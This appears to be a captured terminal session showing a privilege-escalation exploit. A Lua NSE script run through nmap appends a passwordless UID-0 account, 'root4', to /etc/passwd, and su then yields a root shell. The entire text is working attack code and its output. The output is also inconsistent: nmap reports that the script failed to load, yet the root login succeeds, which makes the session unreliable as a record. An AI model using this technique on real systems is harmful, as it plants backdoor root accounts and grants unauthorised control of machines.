 $ cat shell.nse
local file = io.open("/etc/passwd", "a")
file:write("root4::0:0::/root:/bin/bash\n")
file:close()
$ nmap --script=shell.nse
Starting Nmap 7.80 ( https://nmap.org ) at 2020-04-13 03:45 EDT
NSE: Failed to load shell.nse:
shell.nse:2: attempt to index a nil value (local 'file')
stack traceback:
        shell.nse:2: in function <shell.nse:1>
NSE: failed to initialize the script engine:
/usr/bin/../share/nmap/nse_main.lua:614: could not load script
stack traceback:
        [C]: in function 'error'
        /usr/bin/../share/nmap/nse_main.lua:614: in field 'new'
        /usr/bin/../share/nmap/nse_main.lua:823: in local 'get_chosen_scripts'
        /usr/bin/../share/nmap/nse_main.lua:1310: in main chunk
        [C]: in ?
QUITTING!
$ su root4
root@kali:~# id
uid=0(root) gid=0(root) groups=0(root)
root@kali:~#